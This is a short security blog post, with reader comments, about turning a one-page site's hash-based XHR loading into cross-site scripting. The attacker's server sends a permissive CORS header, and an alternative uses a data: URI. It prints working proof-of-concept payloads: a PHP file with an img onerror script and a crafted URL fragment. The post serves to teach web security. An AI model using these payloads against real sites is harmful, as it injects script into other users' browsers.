Misconfigured CORS (Cross Origin Resource Sharing) headers can’t be abused to trigger javascript in a target website. But there’s an interesting and useful way to use it in an existing XSS scenario.
One page websites, by their very nature, make heavy use of javascript. They load content using AJAX requests without the need to change the current page, hence the name.
A very simple and dirty example of such website is here.

The page name loaded into main one appears after the hash part of URL. Since a XHR call is made, an attacker is tempted to abuse it by inserting an external site to include its content in the context of the page:
http://brutelogic.com.br/tests/cors/#//google.com
Due to SOP (Same Origin Policy) the XHR call fails (red message in console below), which would be the expected outcome by an unwary developer.
To bypass this, it’s just a matter of allowing the request in the attacker’s side. The following PHP file, which contains a CORS header allowing the remote XHR call is enough to render the XSS payload included on it.
<?php header(“Access-Control-Allow-Origin: *”); ?>
<img src=1 onerror=alert(document.domain)>

It’s also possible to exploit this page with a simpler:
#data:text/html,<img src=1 onerror=alert(document.domain)
But unlike the CORS trick, it will not work on Microsoft browsers (access is denied).
#hack2learn



I used this exact idea to find an xss on facebook in 2010.
http://maustin.net/2010/07/06/facebook_html5.html
Yes, I’ve found your write-up right after publishing this post. Great one, congrats.
Thanks. This Facebook find was before bounty or anything unfortunately. I just wanted to comment to show that this is a real issue that happens to real sites (including facebook).
Sure, this is a great example in the wild for this technique, thanks for adding it here.
[…] Misconfigured CORS (Cross Origin Resource Sharing) headers can’t be abused to trigger javascript in a target website. But there’s an interesting and useful way to use it in an existing XSS scenario. One page websites, by their very nature, make heavy use of javascript. […]